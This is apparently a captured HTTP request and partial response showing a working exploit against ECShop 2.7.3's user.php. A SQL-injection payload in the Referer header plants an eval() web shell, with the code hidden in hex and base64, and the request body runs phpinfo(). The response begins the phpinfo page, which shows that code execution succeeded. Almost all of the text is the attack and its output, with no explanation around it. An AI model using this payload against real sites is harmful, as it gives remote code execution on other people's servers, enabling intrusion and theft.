 POST /ecshop273/user.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:3:{s:2:"id";s:3:"'/*";s:3:"num";s:201:"*/ union select
1,0x272F2A,3,4,5,6,7,8,0x7b247b2476756c6e737079275d3b6576616c2f2a2a2f286261736536345f6465636f6
46528275a585a686243676b5831425055315262646e5673626e4e77655630704f773d3d2729293b2f2f7d7d,0
--";s:4:"name";s:3:"ads";}
Content-Length: 38
Content-Type: application/x-www-form-urlencoded
action=login&vulnspy=phpinfo();exit;
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE"
/></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
src="/ecshop273/user.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP Logo"
/></a><h1 class="p">PHP Version 5.3.29</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Windows NT ZHAIJH-PC 6.2 build 9200